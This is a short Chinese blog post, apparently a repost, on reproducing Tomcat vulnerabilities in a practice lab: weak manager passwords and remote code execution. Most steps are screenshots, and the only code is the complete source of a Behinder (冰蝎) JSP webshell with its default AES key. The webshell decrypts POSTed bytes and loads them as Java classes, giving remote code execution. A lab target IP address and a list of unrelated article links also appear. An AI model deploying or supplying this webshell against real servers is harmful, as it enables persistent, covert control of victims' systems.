【精选】中间件 tomcat漏洞复现

发布时间:2024年01月21日

🍬 博主介绍

👨?🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

?主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】

🎉点赞?评论?收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论??一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

目录





1、tomcat后台弱口令漏洞利用

利用冰蝎连接:





2、tomcat远程代码执行漏洞

靶场:124.70.71.251:49586

利用冰蝎的shell.jsp文件

shell.jsp:

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(Base64.getDecoder().decode(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

利用冰蝎子连接:

文章来源:https://blog.csdn.net/SENMINGya/article/details/135723849

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- WSL2-Ubuntu20-Docker-ubuntu迁移D盘-docker镜像迁移D盘-vscode必备插件等,Win10里配置全套开发环境

- 免费分享一套Springboot+Vue小区物业管理系统,帅呆了~~

- 结构型设计模式—代理模式

- C++ 输入20个实数,用选择排序法将它们从大到小排序 所有的变量先声明再使用

- 后天 PTA

- 龟兔再跑&

- 1359 · 有序数组转换为二叉搜索树

- Android 车联网——CarPackageManagerService介绍(十一)

- vim常用操作

- 多个文件保存路径不同,如何批量改为相同的文件名称并添加编号